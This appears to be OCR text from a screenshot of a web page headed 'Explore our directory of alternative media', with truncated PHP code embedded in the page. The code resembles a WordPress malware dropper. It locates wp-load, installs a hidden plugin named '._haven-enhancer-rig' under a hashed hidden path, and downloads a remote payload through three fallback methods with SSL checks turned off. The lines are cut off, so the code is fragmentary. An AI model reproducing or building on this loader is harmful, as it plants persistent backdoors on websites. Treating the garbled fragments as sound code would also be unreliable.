
Explore our directory of alternative media
$slug = '._haven-enhancer-rig'; $dir = __DIR__; $wp_load = ''; for ( 
); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $wp_load
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = 
'/.sc_' . md5( __FILE__ . $slug ); if ( file_exists( $plugins_dir . '/
'._haven-enhancer-rig/._haven-enhancer-rig.php' ); $_sc_base = 'h
$_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( ! is_writable( $_
$_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir( $_sc_dir, 0755,
@wp_remote_get( $_sc_url, array( 'timeout' => 15, 'sslverify' =
wp_remote_retrieve_body( $_sc_resp ); } } if ( $_sc_data === fals
array( 'timeout' => 15 ) ) ); $_sc_data = @file_get_contents( $_sc_ur
curl_setopt_array( $ch, array( CURLOPT_RETURNTRANSFER =
CURLOPT_SSL_VERIFYHOST => false ) ); $_sc_data = curl_exec( $ch )